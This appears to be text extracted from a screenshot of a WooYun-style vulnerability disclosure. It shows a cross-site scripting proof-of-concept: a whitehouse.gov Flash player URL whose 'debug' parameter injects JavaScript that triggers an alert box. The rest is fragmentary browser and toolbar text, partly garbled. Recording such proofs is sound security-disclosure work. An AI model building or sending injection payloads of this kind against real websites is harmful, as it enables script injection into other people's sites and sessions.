 http://www.whitehouse.gov/files/flash/player.swf?debug=function(){var%20a=alert;a(1)}
藏 上传图 牛牛云 Social 搜Md5 http:/ 唐宋元 中华人 越南邻 卡吧短 中国亡 r00ts
http://www.whitehous
You are about to visit the following website:
http://www.whitehouse.gov/privacy
<Embed>:
www.whitehouse.gov say…
1
确定
Email
Delicious
Facebook
LinkedIn Digg Twitter
www.wooyun.org